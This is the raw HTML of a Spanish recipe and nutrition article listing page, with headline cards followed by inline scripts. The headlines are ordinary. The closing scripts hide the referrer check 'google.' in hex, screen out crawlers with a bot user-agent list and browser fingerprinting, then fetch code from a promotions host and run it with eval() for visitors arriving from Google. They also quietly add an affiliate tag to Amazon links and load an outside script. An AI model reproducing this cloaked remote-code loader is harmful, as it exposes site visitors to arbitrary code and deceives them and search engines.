											<img src="https://hips.hearstapps.com/hmg-prod/images/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&amp;resize=1200:*" alt="El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/" itemprop="headline">El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">
											<img src="https://s03.s3c.es/imag/_v0/2120x1414/6/b/e/mini-tarta-queso.jpg" alt="Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/" itemprop="headline">Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">
											<img src="https://theobjective.com/wp-content/uploads/2026/01/Copia-de-Copia-de-IMAGEN-REDES-7.jpg" alt="Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/" itemprop="headline">Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">
											<img src="https://www.bing.com/th?id=OVFT.2LzHeWANx9cTFY-crOqRty" alt="Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/" itemprop="headline">Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición</a></h2>

                <p><small>

                    <time datetime="2026-01-08T01:00:00+08:00" itemprop="datePublished">

                        08/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="08/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/">
											<img src="https://www.bing.com/th?id=OVFT.s2eCY1Qy485PIP-CFOrD3C" alt="Soy técnica en nutrición y ésta es la señal que me indica que el alcohol se ha evaporado al guisar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/" itemprop="headline">Soy técnica en nutrición y ésta es la señal que me indica que el alcohol se ha evaporado al guisar</a></h2>

                <p><small>

                    <time datetime="2026-01-08T01:00:00+08:00" itemprop="datePublished">

                        08/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="08/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/">
											<img src="https://static.grupojoly.com/clip/69e11870-8560-4803-9af8-d30cc1df5fad_facebook-aspect-ratio_default_0.jpg" alt="María Lo, ganadora de ‘MasterChef 10’, explica paso a paso la receta de las Tortas de Cádiz: “Un postre que te lleva a la infancia”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/" itemprop="headline">María Lo, ganadora de ‘MasterChef 10’, explica paso a paso la receta de las Tortas de Cádiz: “Un postre que te lleva a la infancia”</a></h2>

                <p><small>

                    <time datetime="2026-01-07T01:00:00+08:00" itemprop="datePublished">

                        07/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="07/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/b90df15b-f8ac-4bc2-b22e-721a3f2b0b8a_16-9-aspect-ratio_default_0_x1808y4094.jpg" alt="Consutorio de nutrición | ¿Cuánta cantidad de pan se recomienda consumir al día?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/" itemprop="headline">Consutorio de nutrición | ¿Cuánta cantidad de pan se recomienda consumir al día?</a></h2>

                <p><small>

                    <time datetime="2026-01-06T01:00:00+08:00" itemprop="datePublished">

                        06/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="06/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&amp;width=1472&amp;height=828&amp;smart=true" alt="Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para adelgazar sin pasar hambre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/" itemprop="headline">Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para adelgazar sin pasar hambre</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/">
											<img src="https://s2.abcstatics.com/abc/www/multimedia/gastronomia/2025/01/05/whose-k0RG-U101430176790VrE-1024x512@diario_abc.jpg" alt="El chef José Andrés explica cómo hacer el Roscón de Reyes para que quede delicioso: pasos e ingredientes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/" itemprop="headline">El chef José Andrés explica cómo hacer el Roscón de Reyes para que quede delicioso: pasos e ingredientes</a></h2>

                <p><small>

                    <time datetime="2026-01-04T01:00:00+08:00" itemprop="datePublished">

                        04/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="04/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/graeme-close-experto-en-nutricion-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kilometros-bebe-agua-y-guarda-tu-dinero/">
											<img src="https://img2.huffingtonpost.es/files/og_thumbnail/uploads/2026/01/04/bebida-deportiva.jpeg" alt="Graeme Close, experto en nutrición deportiva, sobre la fiebre de los electrolitos: &quot;Si solo vas al gimnasio o corres 5 kilómetros, bebe agua y guarda tu dinero&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/graeme-close-experto-en-nutricion-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kilometros-bebe-agua-y-guarda-tu-dinero/" itemprop="headline">Graeme Close, experto en nutrición deportiva, sobre la fiebre de los electrolitos: &quot;Si solo vas al gimnasio o corres 5 kilómetros, bebe agua y guarda tu dinero&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-04T01:00:00+08:00" itemprop="datePublished">

                        04/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/graeme-close-experto-en-nutricion-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kilometros-bebe-agua-y-guarda-tu-dinero/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="04/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-corazon-de-todos/">
											<img src="https://media.mdzol.com/p/233d38095050adbfaed3411927d81f97/adjuntos/373/imagenes/001/865/0001865574/1200x675/smart/esta-ensalada-lentejas-te-resuelve-las-comidas-todo-el-verano.png" alt="Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el corazón de todos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-corazon-de-todos/" itemprop="headline">Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el corazón de todos</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-corazon-de-todos/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/b5a85f71-8ec2-452f-afc5-bda9169eeb06_16-9-discover-aspect-ratio_default_1418262.jpg" alt="Cuando Google es el dietista: la desinformación sobre nutrición es un peligro" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro/" itemprop="headline">Cuando Google es el dietista: la desinformación sobre nutrición es un peligro</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-para-hacer-jengibre-marinado-y-anadir-un-toque-picante-a-tu-sushi/">
											<img src="https://www.bing.com/th?id=OVFT.pvBrQ7OI5MerxubtE8UaXS" alt="La receta para hacer jengibre marinado y añadir un toque picante a tu sushi" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-para-hacer-jengibre-marinado-y-anadir-un-toque-picante-a-tu-sushi/" itemprop="headline">La receta para hacer jengibre marinado y añadir un toque picante a tu sushi</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/la-receta-para-hacer-jengibre-marinado-y-anadir-un-toque-picante-a-tu-sushi/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/">
											<img src="https://s2.ppllstatics.com/ideal/www/multimedia/2025/12/29/IMG_8475-U23019576642857iH-U240695625818B0E-1200x840@Ideal.jpg" alt="La receta granadina con huevo hilado, el plato navideño que siempre está de moda" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/" itemprop="headline">La receta granadina con huevo hilado, el plato navideño que siempre está de moda</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/23" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>eltiovivorojo.es</h3>

        <p style="margin: 10px 0; color: #ccc;">eltiovivorojo.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 eltiovivorojo.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#d5b7baa1bcbfbabbb9bcbbb095b2b8b4bcb9fbb6bab8" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://eltiovivorojo.es/",
					"website_privacy_policy_url": "https://eltiovivorojo.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+faciles+y+r%C3%A1pidas", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38957aeb3ff04fb88744aa2d4fcb3bd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
